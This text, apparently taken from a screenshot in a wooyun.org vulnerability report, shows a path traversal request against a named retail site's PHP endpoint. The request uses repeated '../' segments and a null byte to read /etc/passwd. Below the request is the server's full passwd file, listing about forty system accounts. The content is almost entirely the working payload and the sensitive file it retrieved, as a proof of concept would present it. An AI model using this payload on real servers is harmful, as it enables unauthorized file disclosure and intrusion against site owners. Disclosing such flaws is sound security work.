 http://www.dangdang.com/default_json_file_2012.php?area_num=/../..//../..//../..//../..//../..//etc/passwd%00&area_name=G62&id=1&sc...
文件(F) 编辑(E) 格式(O)
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 ntp:x:38:38::/etc/ntp:/sbin/nologin
21 pcap:x:77:77::/var/arpwatch:/sbin/nologin
22 dbus:x:81:81:System message bus:/:/sbin/nologin
23 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
26 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
27 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
28 hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
30 webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
31 oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
32 squid:x:23:23::/var/spool/squid:/sbin/nologin
33 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
34 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
35 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
36 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
37 avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
38 gdm:x:42:42::/var/gdm:/sbin/nologin
39 checkos:x:500:500::/home/checkos:/bin/bash
40 memcached:x:101:157:Memcached daemon:/var/run/memcached:/sbin/nologin
www.wooyun.org